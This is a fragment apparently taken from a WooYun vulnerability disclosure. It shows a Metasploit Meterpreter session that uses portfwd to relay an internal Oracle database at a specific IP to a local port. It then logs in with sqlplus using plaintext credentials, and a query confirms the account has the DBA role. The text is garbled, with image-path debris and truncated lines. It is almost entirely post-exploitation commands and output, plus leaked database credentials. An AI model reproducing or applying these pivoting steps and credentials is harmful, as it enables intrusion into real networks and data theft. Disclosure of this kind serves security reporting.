 [*] If a host doesn't have an IP it either timed out or only has an IPv6 add
meterpreter > portfwd add -l 1521 -r 9.110.1.207 -p 1521
[*] Local TCP relay created: 0.0.0.0:1521 <-> 9.110.1.207:1521
meterpreter >
使用 portfwd 命令，将数据库 ip 的 1521 映射到本地。
Enter user-name: ^C^C
root@bt:/opt/metasploit/msf3/scripts/meterpreter# sqlplus "zmmc/golden@//127.0.0
.1:1521/zmmc"
SQL*Plus: Release 10.2.0.4.0 - Production on Sun Nov 3 05:48:12 2013
Copyright (c) 1982, 2007, Oracle.  All Rights Reserved.
Connected to:
Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production
With the Partitioning, OLAP and Oracle Data Mining options
JServer Release 9.2.0.1.0 - Production
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
ZMMC DBA NO YES NO
<< back | track
SQL>
www.wooyun.org